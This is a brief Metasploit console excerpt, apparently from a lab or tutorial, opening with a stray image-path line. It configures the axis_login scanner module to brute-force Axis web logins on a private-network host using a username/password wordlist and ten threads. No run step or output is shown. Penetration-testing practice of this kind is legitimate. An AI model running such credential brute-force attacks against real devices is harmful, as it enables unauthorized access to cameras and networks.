 msf6 auxiliary(scanner/http/axis_login) > set RHOSTS 192.168.197.135
RHOSTS => 192.168.197.135
msf6 auxiliary(scanner/http/axis_login) > set RPORT 80
RPORT => 80
msf6 auxiliary(scanner/http/axis_login) > set USERPASS_FILE /home/kali/Desktop/userpass.txt
USERPASS_FILE => /home/kali/Desktop/userpass.txt
msf6 auxiliary(scanner/http/axis_login) > set THREADS 10
THREADS => 10